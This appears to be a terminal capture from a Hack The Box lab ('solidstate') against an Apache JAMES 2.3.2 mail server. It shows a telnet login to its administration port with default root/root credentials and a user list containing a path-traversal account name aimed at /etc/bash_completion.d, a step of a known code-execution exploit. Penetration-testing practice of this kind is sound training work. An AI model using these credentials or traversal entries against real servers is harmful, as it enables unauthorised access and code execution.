 ┌──(root💀kali)-[~/htb/solidstate/10.10.10.51/exploit]
└─# telnet 10.10.10.51 4555
Trying 10.10.10.51...
Connected to 10.10.10.51.
Escape character is '^]'.
JAMES Remote Administration Tool 2.3.2
Please enter your login and password
Login id:
root
Password:
root
Welcome root. HELP for a list of commands
listusers
Existing accounts 6
user: james
user: ../../../../../../../../etc/bash_completion.d
user: thomas
user: john
user: mindy
user: mailadmin